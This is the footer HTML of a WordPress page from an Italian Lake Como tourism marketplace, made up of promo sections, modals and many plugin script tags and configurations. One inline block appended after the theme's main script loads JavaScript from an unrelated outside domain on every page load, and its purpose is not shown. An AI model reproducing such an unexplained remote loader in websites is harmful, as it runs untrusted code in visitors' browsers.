									<section class="elementor-section elementor-top-section elementor-element elementor-element-7d356d93 elementor-section-content-middle text-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d356d93" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20fe65dd" data-id="20fe65dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a12535 elementor-widget elementor-widget-heading" data-id="2a12535" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Promuovi la tua attività</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-148689a elementor-widget elementor-widget-text-editor" data-id="148689a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p2">Su <span class="s1">myLakeComo.co</span> puoi <b>promuovere la tua attività turistica o commerciale</b> e puoi v<b>endere online le tue esperienze e i tuoi servizi</b>, in modo facile e sicuro.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b60f4de elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="b60f4de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mylakecomo.co/it/business/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Inizia ora</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bed59b0 elementor-section-content-middle text-center elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bed59b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-951987c" data-id="951987c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6732f43 elementor-widget elementor-widget-heading" data-id="6732f43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Vuoi promuovere un evento?</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8a2e5ba elementor-widget elementor-widget-text-editor" data-id="8a2e5ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p2">Registrati come <strong>Organizzatore</strong> e promuovi gratuitamente tutti i tuoi Eventi!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e21b461 elementor-button-success elementor-align-center elementor-widget elementor-widget-button" data-id="e21b461" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mylakecomo.co/it/registra-organizzatore/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Registrati</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>

</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Chiudi (Esc)"></button>
                                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Precedente (freccia a sinistra)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Avanti (freccia a destra)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    <style type="text/css">.c27-main-header .logo img { height: 38px; }@media screen and (max-width: 1200px) { .c27-main-header .logo img { height: 50px; } }@media screen and (max-width: 480px) { .c27-main-header .logo img { height: 40px; } }.c27-main-header.header-scroll .header-skin{ background: #ffffff !important; }</style>
<div id="promo-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">

				
				
									<em>Non ci sono pacchetti promozionali al momento.</em>
					        </div>
	    </div>
	</div>
</div>
					<div id="quicksearch-mobile-modal" class="modal modal-27">
						<div class="modal-dialog modal-md">
							<div class="modal-content">
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
								<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/quick-search-form.css?ver=2.9.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://mylakecomo.co/it/esplora/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="Cerca…" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>Vedi tutti i risultati				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>Nessun risultato				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>							</div>
						</div>
					</div>
				<script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://mylakecomo.co/comceptr/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mylakecomo.co/comceptw/wp-admin/admin-ajax.php";

</script>
		<script type="text/javascript">
		document.documentElement.className = document.documentElement.className.replace(/no-js/, 'js' );
		</script>
				<script type="text/javascript">
	jQuery(function($) {
		$(document).ready(function() {
			var trigger = '.job-dashboard-action-translate';
			if ( $( trigger ).length ) {
				$( 'body' ).on( 'click', trigger, function(e) {
					e.preventDefault();

					var
					button  = $( this ),
					post_id = button.data( 'post_id' ),
					lang    = button.data( 'lang' ),
					nonce   = button.data( 'nonce' ),
					url     = button.attr( 'href' );

					$.ajax( {
						url : 'https://mylakecomo.co/comceptw/wp-admin/admin-ajax.php',
						dataType : 'json',
						data : {
							'action' : 'com_translate_listing',
							'post_id': post_id,
							'lang'   : lang,
							'nonce'  : nonce,
							'url'    : url
						},
						type : 'POST',
						// beforeSend : function ( xhr ) {
						//     button.text('Loading...'); // some type of preloader
						// },
						success : function( data ){
							if ( data.type == "success" ) {
								window.location.href = data.redirect_url;
							} else {
								console.log( data );
								alert( "An error occurred." );
							}
						}
					} );

					return false;
				} );
			}
		});
	});
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-28010-css' href='https://mylakecomo.co/comceptw/img/elementor/css/post-28010.css?ver=1715772106' type='text/css' media='all' />
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/iubenda-cookie-law-solution/assets/js/wp-consent-api-integration.js?ver=3.12.1' id='iubenda-wp-consent-api-integration-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.7.0' id='selectWoo-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/comceptw\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/comceptw\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/it\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98ad44722ddadbd23bfaa2bd9e4a457e","fragment_name":"wc_fragments_98ad44722ddadbd23bfaa2bd9e4a457e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-bookings-user-my-account-js-extra'>
/* <![CDATA[ */
var wc_bookings_user_my_account_params = {"timezone_conversion":"","datetime_format":"DD\/MM\/YYYY, HH:mm","timezone_notice":"Tutti gli orari di inizio e fine delle prenotazioni, tranne dove diversamente indicato, vengono visualizzati nel seguente fuso orario:","cancel_confirmation":"Desideri annullare la tua prenotazione?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce-bookings/dist/user-my-account.js?ver=1.15.56' id='wc-bookings-user-my-account-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=3.5.0' id='dokan-tooltip-js'></script>
<script type='text/javascript' id='dokan-form-validate-js-extra'>
/* <![CDATA[ */
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Inserisci una data valida.","dateISO":"Inserisci una data valida (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=3.5.0' id='dokan-form-validate-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-lite/assets/js/speakingurl.min.js?ver=3.5.0' id='speaking-url-js'></script>
<script type='text/javascript' id='dokan-i18n-jed-js-extra'>
/* <![CDATA[ */
var dokan = {"ajaxurl":"https:\/\/mylakecomo.co\/comceptw\/wp-admin\/admin-ajax.php","nonce":"bdde1c9a06","ajax_loader":"https:\/\/mylakecomo.co\/comceptr\/plugs\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Disponibile","notAvailable":"Non disponibile"},"delete_confirm":"Sei sicuro?","wrong_message":"Qualcosa \u00e8 andato storto. Prova di nuovo.","vendor_percentage":"87.8","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":",","product_types":{"simple":"Semplice","variable":"Variabile","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/mylakecomo.co\/comceptr\/plugs\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"f7347b9a05","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/mylakecomo.co\/comceptr\/plugs\/woocommerce\/assets\/images\/placeholder.png","add_variation_nonce":"afe33ed93a","link_variation_nonce":"487e57509e","delete_variations_nonce":"8c85085535","load_variations_nonce":"bc4e287abc","save_variations_nonce":"beae764538","bulk_edit_variations_nonce":"d613e00cba","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"Nessun risultato trovato","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (,) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Scegli un'immagine","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"a365e8ff6b","search_products_tags_nonce":"dd3dfa4ca1","search_customer_nonce":"c38e5cc80b","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Annulla","i18n_attribute_label":"Attribute Name","i18n_date_format":"d\/m\/Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Aggiorna le Impostazioni","all_categories":"Tutte le Categorie","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"dcca286495","is_vendor_enabled":"","not_enable_message":"Errore! Il tuo account non \u00e8 abilitato alla vendita, contatta l'amministratore","rest":{"root":"https:\/\/mylakecomo.co\/wp-json\/","nonce":"7687de757a","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/mylakecomo.co\/comceptr\/plugs\/dokan-lite\/assets"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-lite/assets/vendors/i18n/jed.js?ver=3.5.0' id='dokan-i18n-jed-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-lite/assets/js/vendor-registration.js?ver=1653983844' id='dokan-vendor-registration-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.2.8' id='imgareaselect-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/customize-base.min.js?ver=6.2.8' id='customize-base-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/customize-models.js?ver=3.5.0' id='customize-model-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=3.5.0' id='jquery-tiptip-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-lite/assets/vendors/moment/moment.min.js?ver=3.5.0' id='dokan-moment-js'></script>
<script type='text/javascript' id='dokan-script-js-extra'>
/* <![CDATA[ */
var dokan_refund = {"mon_decimal_point":",","remove_item_notice":"Sei sicuro di voler rimuovere gli articoli selezionati? Se hai precedentemente ridotto lo stock di questo articolo, o questo ordine \u00e8 stato inviato da un cliente, dovrai ripristinare manualmente lo stock dell'articolo.","i18n_select_items":"Si prega di selezionare alcuni articoli.","i18n_do_refund":"Sei sicuro di voler elaborare questa richiesta di rimborso? Questa azione non pu\u00f2 essere annullata.","i18n_delete_refund":"Sei sicuro di voler cancellare questo rimborso? Questa azione non pu\u00f2 essere annullata.","remove_item_meta":"Remove this item meta?","ajax_url":"https:\/\/mylakecomo.co\/comceptw\/wp-admin\/admin-ajax.php","order_item_nonce":"99b1f54cc3","post_id":"","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v","rounding_precision":"6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-lite/assets/js/dokan.js?ver=1653983844' id='dokan-script-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=3.5.0' id='dokan-select2-js-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/woocommerce/assets/js/jquery-serializejson/jquery.serializejson.min.js?ver=3.2.3' id='serializejson-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/dokan-pro/assets/js/dokan-pro.min.js?ver=3.2.3' id='dokan-pro-script-js'></script>
<script type='text/javascript' id='automatewoo-presubmit-js-extra'>
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/it\/dashboard\/mie-schede\/?action=edit&job_id=24934&aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=5.7.4' id='automatewoo-presubmit-js'></script>
<script type='text/javascript' src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.9.9' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/maps/mapbox/mapbox.js?ver=2.9.9' id='mylisting-mapbox-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.27.0/locale/it.min.js?ver=1.0' id='moment-locale-it-js'></script>
<script type='text/javascript' id='moment-locale-it-js-after'>
window.MyListing_Moment_Locale = 'it';
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/vendor/select2/select2.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/vendor/vuejs/vue.min.js?ver=2.6.11' id='vuejs-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/vendor.js?ver=2.9.9' id='mylisting-vendor-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/frontend.js?ver=2.9.9' id='c27-main-js'></script>
<script type='text/javascript' id='c27-main-js-after'>
(function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/MzIxNTY1.js?t=321565';
      document.head.appendChild(script);
  })();
</script>
<script type='text/javascript' id='disabled-source-and-content-protection-js-js-extra'>
/* <![CDATA[ */
var jh_disabled_options_data = {"disabled_click":"1","disabled_ct_u":"1","disabled_f12":"1","disabled_ctst_i":"1","disabled_ctst_j":"1","disabled_ctst_c":"1","disabled_ct_s":"1","disabled_dragging_img":"1","disabled_notifi_status":"","disabled_notifi_text":"You cannot copy content of this Page","disabled_notifi_position":"right center","disabled_ct_p":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/disabled-source-disabled-right-click-and-content-protection/includes/assets/js/protection.js?ver=1.0.0' id='disabled-source-and-content-protection-js-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/js/scripts.min.js?ver=4.2.8.6' id='com-main-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"optin","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.7' id='wp-consent-api-js'></script>
<script type='text/javascript' id='wp-consent-api-js-after'>
wp_set_consent('functional', 'allow');
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/themes/my-listing/assets/dist/auth.js?ver=2.9.9' id='mylisting-auth-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/js/frontend-modules.min.js?ver=3.18.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptw/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mylakecomo.co\/comceptw\/wp-admin\/admin-ajax.php","nonce":"fc9cae5245","urls":{"assets":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor-pro\/assets\/","rest":"https:\/\/mylakecomo.co\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mylakecomo.co\/it\/carrello\/","checkout_page_url":"https:\/\/mylakecomo.co\/it\/checkout\/","fragments_nonce":"5ace187d98"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mylakecomo.co\/comceptr\/plugs\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor-pro/assets/js/frontend.min.js?ver=3.18.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://mylakecomo.co/comceptr/plugs/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-extra'>
/* <![CDATA[ */
